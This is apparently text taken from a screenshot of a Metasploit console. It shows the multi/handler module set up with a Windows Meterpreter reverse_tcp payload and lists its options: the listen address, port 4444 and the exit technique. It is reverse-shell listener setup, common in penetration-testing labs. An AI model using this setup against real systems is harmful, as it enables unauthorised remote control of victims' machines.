 payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, proce
ss, none)
LHOST                      yes       The listen address (an interface may be specifie
d)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.